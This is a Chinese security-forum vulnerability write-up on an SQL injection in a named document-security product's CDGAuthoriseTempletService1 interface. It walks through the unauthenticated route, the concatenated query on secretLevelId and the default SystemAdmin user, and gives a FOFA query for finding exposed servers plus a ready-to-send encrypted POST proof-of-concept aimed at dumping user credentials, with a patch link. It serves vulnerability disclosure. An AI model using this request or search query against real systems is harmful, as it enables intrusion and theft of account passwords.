问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

某通文档xxx系统sql注入分析

漏洞分析

某通文档xxx系统sql注入分析











一.漏洞描述 ------ 某通文档xxx系统(简称CDG)是一款综合性的数据智能安全产品,主要用于保护电子文档的安全某通文档xxx系统的 CDGAuthoriseTempletService1 接口存在 SQL 注入漏洞。攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息。 资产测绘搜索语句 -------- fofa: body="/CDGServer3/index.jsp"  二.影响厂商产品 -------- 某通文档xxx系统version<5.6.3.152.179受影响。 三.漏洞分析 ------ 漏洞点快速查找,拿到源代码后,根据某步平台给出路径CDGAuthoriseTempletService1查找相关类文件  文件路径为:\\tomcat\\webapps\\CDGServer3\\WEB-INF\\lib\\jhiberest.jar!\\com\\esafenet\\servlet\\service\\document\\CDGAuthoriseTempletService1.class 首先分析下路由与鉴权 分析web.xml配置文件  在该漏洞版本的代码中,该/CDGAuthoriseTempletService1/接口路径未设置serssion效验 对比新版代码里的xml文件,显而易见已增加效验  GetCDGAuthoriseTemplet gcat = (GetCDGAuthoriseTemplet)this.xStream.fromXML(toServerXML);  继续分析漏洞点,使用`XStream`库将名为`toServerXML`的XML字符串解析成`GetCDGAuthoriseTemplet`类型的Java对象,并将这个对象赋值给名为`gcat`的变量  跟进代码发现调⽤validateInfo对其进⾏检查,验证用户ID(`userId`)和密级ID(`secretLevelId`)的有效性,进入else需要返回true才行所以我们要知道一个一定存在用户名,默认系统用户为SystemAdmin  继续跟进发现调⽤ getAuthoriseTempletList 方法 ,发现此处进行拼接查询  userId固定,注入参数为secretLevelId,构造xml数据包  需要利用工具加密 poc: POST /CDGServer3/CDGAuthoriseTempletService1 HTTP/1.1 Host: x Content-Type: application/xml User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 CGKFAICMPFGICCPHKFGGGBOMICMOKOBGPCBLKPCAHAGPFJHFABCPPKIOHIAIBJLLHJCODJMAGKBGIKDAFJHJMMKBDHABAJPBFNLBOIDFBHMMFKFHLPIAOPHEOAICJEMBCKFEIPGINHHBEGDOMEOPDKJGPNIJEDNOMEKLJHCGOJCEIPFPEDGBEHJLMNEEFIKFPGCCKCFCCOMONKACOEENLFIBAGNJBLHDEJCIPHOPDOAMGLINIEJDIFOLLGEDIDMDAKIPEINHHOFBOHLPEJBPJBKJLDDEIFOGLGHKANECEEGNDCNMJNLNJBFKNGKKJFODMFEKBOGFNDNJMCMHOFJBLGHEBALFGNNGLPBMKHHHGNKNHJGLFLODDIKAAOOOAJAEMBLBNMGOFJELPABKOEGMFLIBGPMHJPEJCKFBGHHNGMDAJBKBNNMIMFELPGEHDFGNHMBLEIKMINOAOAINBLEOIGHAMOPDNOIFFEFLGBFOFAGACH 四.漏洞复现 ------  官网补丁 ---- <https://update.nsfocus.com/update/downloads/id/159558>

发表于 2024-08-09 14:44:43

阅读 ( 8032 )

分类:

OA产品

10 推荐

收藏

6 条评论

罗辑

1秒前

666

请先

登录

后评论

低哼

1秒前

tql

请先

登录

后评论

罗辑

1秒前

太强了,有点看懂了

请先

登录

后评论

NanNnCheng

1秒前

NB

请先

登录

后评论

lihua666a

1秒前

666

请先

登录

后评论

十倍大的甜甜花

1秒前

这个加密哪来的,什么加密

lei_sec

回复

十倍大的甜甜花

DecryptTools

请先

登录

后评论

请先

登录

后评论

lei_sec

1 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!